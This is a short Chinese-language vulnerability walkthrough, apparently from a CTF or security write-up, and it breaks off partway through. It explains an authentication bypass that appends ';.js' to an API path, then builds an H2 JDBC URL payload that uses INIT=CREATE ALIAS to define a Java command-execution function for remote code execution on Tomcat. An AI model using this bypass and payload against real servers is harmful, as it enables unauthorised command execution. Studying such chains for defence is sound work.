 重点在这里
1 private static boolean isBaseFile(String path) {
2 return !path.contains("/") && path.contains(".");
配置了静态资源的访问，导致了绕过。直接访问/api/testConnect;.js即可
直接打JDBC RCE就可以，需要一个参数，参考文章
https://www.leavesongs.com/PENETRATION/talk-about-h2database-rce.html
这里直接注释掉，利用$CATALINA_HOME确定tomcat的根目录
构造Payload
1 jdbcUrl=jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INI\T=CREATE ALIAS EXEC AS 'void cmd_exec(String cmd) throws java.lang.Exce